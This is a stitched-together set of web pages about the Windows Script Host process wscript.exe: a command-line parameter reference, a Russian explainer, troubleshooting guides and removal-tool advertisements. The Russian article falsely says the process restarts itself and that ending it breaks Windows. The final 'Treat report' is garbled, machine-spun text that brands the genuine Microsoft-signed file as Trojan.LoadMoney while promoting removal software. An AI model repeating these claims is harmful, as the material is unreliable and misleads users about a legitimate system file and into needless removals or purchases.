wscript [<scriptname>] [/b] [/d] [/e:<engine>] [{/h:cscript|/h:wscript}] [/i] [/job:<identifier>] [{/logo|/nologo}] [/s] [/t:<number>] [/x] [/?] [<ScriptArguments>]
Parameters
| Parameter | Description |
|---|---|
| scriptname | Specifies the path and file name of the script file. |
| /b | Specifies batch mode, which does not display alerts, scripting errors, or input prompts. This is the opposite of /i. |
| /d | Starts the debugger. |
| /e | Specifies the engine that is used to run the script. This lets you run scripts that use a custom file name extension. Without the /e parameter, you can only run scripts that use registered file name extensions. For example, if you try to run this command:cscript test.adminYou will receive this error message: Input Error: There is no script engine for file extension .admin. One advantage of using nonstandard file name extensions is that it guards against accidentally double-clicking a script and running something you really did not want to run. This does not create a permanent association between the .admin file name extension and VBScript. Each time you run a script that uses a .admin file name extension, you will need to use the /e parameter. |
| /h:cscript | Registers cscript.exe as the default script host for running scripts. |
| /h:wscript | Registers wscript.exe as the default script host for running scripts. This is the default when the /h option is omitted. |
| /i | Specifies interactive mode, which displays alerts, scripting errors, and input prompts.</br>This is the default and the opposite of /b. |
| /job:<identifier> | Runs the job identified by identifier in a .wsf script file. |
| /logo | Specifies that the Windows Script Host banner is displayed in the console before the script runs.</br>This is the default and the opposite of /nologo. |
| /nologo | Specifies that the Windows Script Host banner is not displayed before the script runs. This is the opposite of /logo. |
| /s | Saves the current command prompt options for the current user. |
| /t:<number> | Specifies the maximum time the script can run (in seconds). You can specify up to 32,767 seconds.</br>The default is no time limit. |
| /x | Starts the script in the debugger. |
| ScriptArguments | Specifies the arguments passed to the script. Each script argument must be preceded by a slash (/). |
| /? | Displays Help at the command prompt. |
- Performing this task does not require you to have administrative credentials. Therefore, as a security best practice, consider performing this task as a user without administrative credentials.
- To open a command prompt, on the Start screen, type cmd, and then click command prompt.
- Each parameter is optional; however, you cannot specify script arguments without specifying a script. If you do not specify a script or any script arguments, wscript.exe displays the Windows Script Host Settings dialog box, which you can use to set global scripting properties for all scripts that wscript.exe runs on the local computer.
- The /t parameter prevents excessive running of scripts by setting a timer. When the time exceeds the specified value, wscript interrupts the script engine and ends the process.
- Windows script files usually have one of the following file name extensions: .wsf, .vbs, .js.
- If you double-click a script file with an extension that has no association, the Open With dialog box appears. Select wscript or cscript, and then select Always use this program to open this file type. This registers wscript.exe or cscript.exe as the default script host for files of this file type.
- You can set properties for individual scripts. See Windows Script Host overview for more information.
- Windows Script Host can use .wsf script files. Each .wsf file can use multiple scripting engines and perform multiple jobs.
Additional References
- Command-Line Syntax Key
MIT License. Copyright (c) 2020-2021 Strontic.
В этой статье пойдет речь о системном процессе wscript.exe. Что это, для чего он нужен, как его завершить и грузит ли он систему — это и многое другое вы сможете узнать, прочтя статью до конца. Также вы узнаете, что необходимо делать, если случилась ошибка с участием этого процесса.
Wscript.exe — что это?
Wscript.exe — это процесс, разработанный непосредственно компанией «Майкрософт». Он является частью любого дистрибутива Windows. В ранних версиях ОС он назывался сервером сценариев Windows. Если можно так выразится, он жизненно необходим системе. Он отвечает за огромное количество базовых функций. Также некоторые приложения требуют его наличия для корректной работы.
Как остановить процесс?
Если вы решили завершить процесс wscript.exe, то сделать это вы можете, например, через «Диспетчер задач». Но результата это никакого не даст, так как он автоматически запустится спустя несколько секунд или во время следующего запуска системы.
Раз мы выяснили, что wscript.exe — это процесс, который важен для системы, то завершать его работу не рекомендуется, в противном случае Windows может перестать работать. В самом лучшем исходе, попросту перестанет работать большая часть функций ОС.
Это вирус или нет?

Некоторые пользователи, не зная ничего про wscript.exe, думают, что это вирусная программа. Это не так. Но это не отменяет того факта, что другие зловредные программы могут маскироваться в системе под таким же именем. Если вы обнаружили вирусный процесс wscript.exe, а это можно сделать, открыв директорию исполняемого файла (у подлинного процесса это «System32»), то немедленно удалите зараженный файл. После этого рекомендуется проверить систему на наличие других вирусных программ сторонней антивирусной программой, например: Dr.Web или же Kaspersky. Установленный по умолчанию «Защитник Windows» не поможет, так как он уже пропустил вредоносное ПО.
Грузит ли систему?
Для большинства пользователей очень остро встает вопрос нагрузки на систему процессом Microsoft Windows Script Host (wscript.exe), но у него она минимальна, по крайней мере ни один пользователь не жаловался на падение производительности по причине работы данного процесса.
Но тут стоит отметить, что в некоторых случаях может сильно нагружать операционную систему вирус, маскирующийся под именем wscript.exe. В этом случае посмотрите его директорию, если исполняемый файл находится не в папке System32, значит это вирус — удалите его, предварительно завершив процесс в «Диспетчере задач».
Что делать, если возникла ошибка?

Мы уже разобрались, что wscript.exe — это системный процесс, который очень важен для Windows и который никак не влияет на ее работу, а наоборот, обеспечивает огромным количеством функций. Ввиду этого, если вы обнаружили какую-либо ошибку, с упоминанием данного процесса, вам немедленно нужно ее исправить. Для этого рекомендуется в первую очередь проверить реестр системы с помощью программы Registry Reviver. Если это не дало никаких результатов, тогда переустановите программу Microsoft Windows Script Host, с помощью восстановления системы. Для этого понадобится диск с таким же дистрибутивом Windows, который установлен у вас.
Заключение
Вот мы и узнали, что wscript.exe — это процесс, который установлен по умолчанию в каждой версии Windows. Очень важно следить за тем, чтобы вирусы не смогли повлиять на него, а в случае обнаружения каких-либо ошибок сразу стараться устранять их.
Readers help support Windows Report. We may get a commission if you buy through our links.
Read our disclosure page to find out how can you help Windows Report sustain the editorial team. Read more
Wscript.exe, also known as Windows Script Host is a genuine Windows process file by Microsoft Corporation. This executable file imparts scripting abilities to the Windows operating system and offers a range of system objects and functions.
The wscript.exe file is also responsible for launching VBScript and JScript components, and it is also capable of interpreting and running plain text Jscript (.JS and .JSE files) and VBScript (.VBS and .VBE files).
Is the Wscript.exe malware?
Wscript.exe being a core Windows application file is a relatively safe one. But there have been several instances when cyber criminals name trojan horses and worms as the wscript.exe file to avoid seeking users’ attention.
However, in some cases, antivirus software also flags legitimate Windows executables as threats providing false positives. In such cases, you should verify the authenticity of the file.
- Bring up the File Explorer window using the Windows + E shortcut.
- Copy and paste the following path in the address bar to navigate to the following location in the C drive.
C:WindowsSystem32 - Scroll down and find the wscript.exe file, right-click it, and select Properties from the context menu.
- Access the Digital Signatures tab of the Properties window and check whether Microsoft Corporation is mentioned as the name of the signer.
If the signer is not verified, there is a high probability that a virus or trojan is masquerading as wscript.exe.
How to fix the issues with the wscript.exe file?
1. Temporarily disable wscript.exe
- Right-click the Windows icon on the taskbar and choose Task Manager from the context menu.
- Look for wscript.exe in the Processes tab, right-click it, and select the End Task option.
Disabling the wscript.exe background process should fix the issues like system freeze due to high CPU usage. However, the solution is temporary, and you should implement the methods discussed below to investigate and analyze the situation.
2. Get rid of trojans and worms
- Bring up the Settings app using the Windows + I shortcut.
- Access Privacy & security settings from the left sidebar and Windows Security from the right.
- Choose Virus & threat protection located under Protection areas.
- Next, click Scan options located in the Current threats section.
- Finally, choose the Microsoft Defender Antivirus (offline scan) option and press the Scan now button.
- Wait for the scan to complete and reboot your system.
Of course, if you have access to an efficient third-party antivirus, you can scan your PC to get rid of the threats.
- Plugin-container.exe: What is it & Should I Remove it?
- Conhost.exe: What is it & how to Fix Its High CPU Usage
- HydraDM.exe: What is It & Should I Remove It?
- Fix: An Error Occurred While Loading a Higher Quality Version of This Video
3. Repair the wsript.exe file
- Hit the Windows key to bring up the Start menu, type cmd in the top search bar, and select Run as administrator from the search results section.
- Type or paste the following command and press the Enter key to run the SFC scan.
sfc /scannow - Wait for the command prompt to display the Verification is 100% complete message and type the following command and press the Enter key to initiate the DISM tool.
DISM.exe /Online /Restorehealth
Performing the System File Checker (SFC) and Deployment Image Servicing and Management (DISM) scans will repair or replace the protected system files with the ones stored in the compressed folder, thus fixing the corrupt or infected wscript.exe.
4. Modify the registry
NOTE
We recommend you back up the Windows registry before proceeding and perform the procedure with caution to avoid tampering with the registry keys.
- Use the Windows + R shortcut to launch the Run dialog box, type the following command in the text box, and press Enter.
regedit - Navigate to the following path in the address bar to directly access the concerned key.
HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Run - Look for other names of this trojan, such as OUzzckky, Shakira, and I-WORM.LEE, VBS/VBSWG.AQ@mm, LEE in the right section, and if you find any, right-click them and choose Delete from the context menu.
- After all the suspicious keys and successfully deleted, exit the registry editor and reboot your PC as you normally would.
There have been reports of the wscript.exe hiding dangerous worms named VBS_VBSWG.AQ. If such is the case, it will be evident by a malicious registry file that will reside in the above directory.
5. Perform a system restore
- Bring up the Start menu by pressing the Windows key, type system restore in the search box, and select Create a restore point from the search result.
- Click the System Restore button present in the System Protection tab of the System Properties window.
- Press the Next button on the System Restore wizard to proceed further.
- Choose a suitable restore point from the list when you did not witness any issues and press the Next button.
- Review the restore point and press the Finish button on the Confirm your restore point window to initiate the system restoration process.
If the issue isn’t resolved yet, restoring your PC to a previous point in time should roll back all the changes that may have commenced the wscript.exe-related problem.
In case you still witness suspicious activity by the malware disguising as wscript.exe, performing a clean install of Windows is recommended.
That’s pretty much it! Hopefully, the tactics explained in this guide proved beneficial in diagnosing and resolving the problems caused by wsript.exe.
You may also be interested in knowing about the view.exe file and whether you should be concerned about it. Many also reported Dltray.exe, and we have a special guide dedicated to it.
If you need further assistance in this regard, feel free to reach out to us in the comments section.
Taiba Hasan
A postgraduate in Computer Applications, she is an avid technical writer who loves to craft content revolving around Windows, Android, and emerging technologies like SaaS. With How-To and troubleshooting guides, she aims to provide the best solutions for the problem and make technology less complicated for novice users.
Besides writing, she also loves to cook delicacies and spent time in her garden. In her free time, you will find her binge-watching web series or gazing the night sky.
What is wscript.exe?
The wscript.exe file belongs to the Microsoft Windows Operating System. Note that wscript.exe is also known as Windows Script, a service that provides the Windows system with scripting abilities. Unfortunately, cyber criminals often use the names of legitimate processes and files to disguise malware. It is possible that the wscript.exe might also be used for this purpose.

More about wscript.exe
Typically, the wscript.exe executable can be located in «C:\Windows\System32«, a Windows folder that contains operating system files, however, if the wscript.exe filename is used to disguise malware, this file is placed in another folder and/or will have a different name (for example, wcript.exe).
Typically, cyber criminals give names very similar to legitimate files to avoid suspicion. Furthermore, when a malicious process is running in Task Manager, it usually contains a graphic icon beside it, when in fact it should have a system icon. Note that virus detection engines sometimes detect legitimate files as threats (provide ‘false positive’ results).
This usually happens due to errors/mistakes in databases. Fortunately, these issues are generally fixed quickly, however, in some cases, the reverse can happen: malicious files are named as legitimate system files, and thereby bypass virus engines and infect computers.
These malicious files can be used to infect computers with high-risk malware that might be designed to steal sensitive, personal details (passwords, logins of personal, banking accounts, and so on), log keystrokes, proliferate other viruses, etc.
In summary, such programs might cause data/financial loss, privacy, browsing safety issues, and various other problems. If a computer is infected with a program of this type, it should be eliminated immediately.
Threat Summary:
| Name | wscript.exe trojan |
| Threat Type | Trojan, False positive detection, Password-stealing virus, Banking malware, Spyware |

| Detection Names (malicious wscript.exe file) |
Avast (Win32:Vitro), BitDefender (Win32.Virtob.Gen.12), ESET-NOD32 (Win32/Virut.NBP), Kaspersky (Virus.Win32.Virut.ce), Full List (VirusTotal) |
| Malicious Process Name (malicious wscript.exe file) |
Microsoft (r) Windows Based Script Host |
| Symptoms | Trojans are designed to stealthily infiltrate the victim’s computer and remain silent, and thus no particular symptoms are clearly visible on an infected machine. |
| Distribution methods | Infected email attachments, malicious online advertisements, social engineering, software ‘cracks’. |
| Additional Information | wscript.exe is a genuine Microsoft Windows process. However, some cyber criminals use it to disguise malware. |
| Damage | Stolen banking information, passwords, identity theft, victim’s computer added to a botnet. |
| Malware Removal (Windows) |
To eliminate possible malware infections, scan your computer with legitimate antivirus software. Our security researchers recommend using Combo Cleaner. Download Combo Cleaner To use full-featured product, you have to purchase a license for Combo Cleaner. 7 days free trial available. Combo Cleaner is owned and operated by RCS LT, the parent company of PCRisk.com. |
More examples of malicious processes used to disguise malware
Cyber criminals use names of various legitimate processes/files to disguise malicious files. Some examples of files that could also be used to disguise malware are csrss.exe, msfeedssync.exe, and gwx.exe. Be sure that any detected files are genuine threats, and only then remove them, otherwise this might lead to loss of legitimate operating system files.
How did wscript.exe infiltrate my computer?
There is more than one way to distribute/proliferate malicious files and programs. Frequently, cyber criminals use spam campaigns, fake software updaters, trojans, software ‘cracking’ tools, or untrustworthy software download sources.
Spam campaigns send emails with files attached, which are usually MS Office documents, archive files, PDF documents, executables (like .exe), JavaScript files, and so on. If opened, these download and install malware.
Fake software update tools infect systems by downloading and installing malicious programs rather than installing updates, or by exploiting bugs/flaws of installed and outdated software. Trojans are malicious programs. To cause any damage, however, they must already be installed. Once installed, they cause download and installation of malware.
Activation (‘cracking’) tools are programs that allow users to illegally bypass activation of software free of charge, however, cyber criminals can use them to proliferate malware.
Third party downloaders, freeware download websites, free file hosting websites, Peer-to-Peer (P2P) networks such as eMule, torrent clients and other dubious download sources are often used to present infected files as legitimate. People who download and open them, often cause installation of malicious programs.
How to avoid installation of malware?
Avoid opening attachments or links that are included in irrelevant emails that are received from unknown, suspicious addresses. Emails of this type should not be trusted or their contents (web links, attachments) opened. Download software from official, trustworthy websites. Do not use the tools mentioned above.
Keep installed software up-to-date, however, use tools or functions provided by official software developers. Do not use third party tools to activate software. This is illegal and often causes damage to the system (computer infections). Have reputable anti-virus or anti-spyware software installed and perform regular virus scans.
If you believe that your computer is already infected, we recommend running a scan with
Combo Cleaner Antivirus for Windows to automatically eliminate infiltrated malware.
Screenshot of a malicious wscript.exe file detected as a threat by multiple virus engines:
Instant automatic malware removal:
Manual threat removal might be a lengthy and complicated process that requires advanced IT skills. Combo Cleaner is a professional automatic malware removal tool that is recommended to get rid of malware. Download it by clicking the button below:
DOWNLOAD Combo Cleaner
By downloading any software listed on this website you agree to our Privacy Policy and Terms of Use. To use full-featured product, you have to purchase a license for Combo Cleaner. 7 days free trial available. Combo Cleaner is owned and operated by RCS LT, the parent company of PCRisk.com.
Quick menu:
- What is wscript.exe?
- STEP 1. Manual removal of wscript.exe malware.
- STEP 2. Check if your computer is clean.
How to remove malware manually?
Manual malware removal is a complicated task — usually it is best to allow antivirus or anti-malware programs to do this automatically.
To remove this malware we recommend using
Combo Cleaner Antivirus for Windows. If you wish to remove malware manually, the first step is to identify the name of the malware that you are trying to remove. Here is an example of a suspicious program running on a user’s computer:

If you checked the list of programs running on your computer, for example, using task manager, and identified a program that looks suspicious, you should continue with these steps:

Download a program called Autoruns. This program shows auto-start applications, Registry, and file system locations:
Restart your computer into Safe Mode:
Windows XP and Windows 7 users: Start your computer in Safe Mode. Click Start, click Shut Down, click Restart, click OK. During your computer start process, press the F8 key on your keyboard multiple times until you see the Windows Advanced Option menu, and then select Safe Mode with Networking from the list.
Video showing how to start Windows 7 in «Safe Mode with Networking»:
Windows 8 users: Start Windows 8 is Safe Mode with Networking — Go to Windows 8 Start Screen, type Advanced, in the search results select Settings. Click Advanced startup options, in the opened «General PC Settings» window, select Advanced startup. Click the «Restart now» button.
Your computer will now restart into the «Advanced Startup options menu». Click the «Troubleshoot» button, and then click the «Advanced options» button. In the advanced option screen, click «Startup settings». Click the «Restart» button. Your PC will restart into the Startup Settings screen. Press F5 to boot in Safe Mode with Networking.
Video showing how to start Windows 8 in «Safe Mode with Networking»:
Windows 10 users: Click the Windows logo and select the Power icon. In the opened menu click «Restart» while holding «Shift» button on your keyboard. In the «choose an option» window click on the «Troubleshoot», next select «Advanced options». In the advanced options menu select «Startup Settings» and click on the «Restart» button.
In the following window you should click the «F5» button on your keyboard. This will restart your operating system in safe mode with networking.
Video showing how to start Windows 10 in «Safe Mode with Networking»:
Extract the downloaded archive and run the Autoruns.exe file.

In the Autoruns application, click «Options» at the top and uncheck the «Hide Empty Locations» and «Hide Windows Entries» options. After this procedure, click the «Refresh» icon.

Check the list provided by the Autoruns application and locate the malware file that you want to eliminate.
You should write down its full path and name. Note that some malware hides process names under legitimate Windows process names. At this stage, it is very important to avoid removing system files. After you locate the suspicious program you wish to remove, right click your mouse over its name and choose «Delete».
After removing the malware through the Autoruns application (this ensures that the malware will not run automatically on the next system startup), you should search for the malware name on your computer. Be sure to enable hidden files and folders before proceeding. If you find the filename of the malware, be sure to remove it.

Reboot your computer in normal mode. Following these steps should remove any malware from your computer. Note that manual threat removal requires advanced computer skills. If you do not have these skills, leave malware removal to antivirus and anti-malware programs.
These steps might not work with advanced malware infections. As always it is best to prevent infection than try to remove malware later. To keep your computer safe, install the latest operating system updates and use antivirus software.
To be sure your computer is free of malware infections, we recommend scanning it with
Combo Cleaner Antivirus for Windows.
Frequently Asked Questions (FAQ)
My computer is infected with malware, should I format my storage device to get rid of it?
In most cases, malware can be removed without formatting. It can be achieved by following the steps provided in our removal guide.
What are the biggest issues that malware can cause?
It depends on the type of malware. It can encrypt files, steal sensitive information, launch DDoS attacks, inject additional malware, steal files, etc. In most cases, having a computer infected with malware leads to identity theft, monetary loss, data loss, and loss of access to personal accounts.
What is the purpose of a malware?
As a rule, cybercriminals use malware to generate revenue. In some cases, they may use malware for personal reasons, interrupt certain processes (for example, make websites inaccessible), disturb companies, etc.
How did a malware infiltrate my computer?
The most popular ways to distribute malware are to hide it in cracked software distribution pages or send emails containing malicious attachments or links. In other cases, malware infects computers via malicious drive-by downloads, files downloaded from questionable sources (like P2P networks, torrent sites, dubious pages), and fake installers.
Will Combo Cleaner protect me from malware?
Yes, Combo Cleaner can detect and remove almost all known malware. If your computer is infected with high-risk malware, run a full system scan. High-end malware can hide deep in the operating system, so running a quick scan is not enough to detect it.
Treat report:
How to get rid of wscript.exe (removal instructions).
In this tutorial I will tell you how to resolve the wscript.exe issue manually and how to fix it automatically with the help of proven malware removal tool. You can download the removal program by clicking on the download button below:
wscript.exe — Process PartOfThreat:
wscript.exe is absolutely a potentially unwanted application formalized in the procedure that may be running in your COMPUTER in the history. wscript.exe typically will be begun when you release your COMPUTER. As long as wscript.exe is energetic your COMPUTER will be working fairly uncommon.
wscript.exe can be infused right into your system using specific suspicious web links that might be the part of particular adware in your computer system. The pop-up, for example, may offer you to update your version of Adobe Flash Player. The truth is that there is most definitely no demand for you to execute such updates. When the PC proprietors are incorrectly forced to perform the aforesaid updates this is when a wonderful part of harmful applications can be installed right into your device, consisting of the wscript.exe unwanted procedure.
wscript.exe might likewise be injected into COMPUTER using several third-party applications that might be incorporated with numerous free applications that you may make a decision to install. It is essential that you do not accredit such unwanted programs to be established. For this purpose, ensure you always take note of the EULAs (End User License Agreements) related to such added applications. If you take a look at some suspicious utilities suggested by default, ensure you do not agree with such deals yet instead turn to sophisticated (tailor-made) installation mode to stay clear of such programs from becoming the part of your COMPUTER.
wscript.exe can be successfully removed from your PC computer only after sophisticated malware elimination with the help of a reliable anti-malware tool. You are highly recommended to carry out the scanning of your system with our tested safety program. This technique will not just eliminate wscript.exe as well as its remnants, however, in addition will safeguard your computer from all succeeding malware assaults.
Technical Information:
- File name:
wscript.exe - Threat type:
Process PartOfThreat - Virus name:
Trojan.LoadMoney - Full path:
[PID:5100] (C:\Windows\SysWOW64\wscript.exe) - Registry path:
- MD5:
D1AB72DB2BEDD2F255D35DA3DA0D4B16 - Size:
141824 bytes - Product name:
Microsoft ® Windows Script Host - Company name:
Microsoft Corporation - Product version:
5.8.7600.16385 - File version:
5.8.7600.16385 - Certificates:
/external/ - Section:
.text:60000020:7E9730BA2EC06090E3B0CB53D017E5C1:95744
.data:C0000040:F6C38D44B8319B8CF8BCC9108060F062:1536
.rsrc:40000040:F859F3FBAAFA7A63D32F566F88931873:38400
.reloc:42000040:70AFB83647CCEE576016E3DB5E11CA58:5120 - Date of scan:
2020-10-22 08:02
More Treats
Steps to remove wscript.exe:
